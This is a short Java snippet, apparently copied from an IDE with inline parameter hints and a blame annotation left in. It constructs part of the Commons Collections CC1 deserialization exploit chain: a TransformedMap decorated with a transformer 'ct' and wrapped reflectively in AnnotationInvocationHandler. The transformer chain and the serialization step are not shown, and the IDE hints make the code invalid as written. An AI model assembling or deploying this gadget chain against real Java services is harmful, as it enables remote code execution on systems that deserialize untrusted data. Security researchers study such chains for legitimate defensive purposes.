 HashMap<Object, Object> map = new HashMap<>();
map.put("value", "value");
Map<Object, Object>  transformedMap = TransformedMap.decorate(map, keyTransformer: null, ct);
Class<?> aClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = aClass.getDeclaredConstructor(Target.class, Map.class);
constructor.setAccessible(true);
constructor.newInstance( ...initargs: Target.class, transformedMap);   You, A minute ago • Uncommitted changes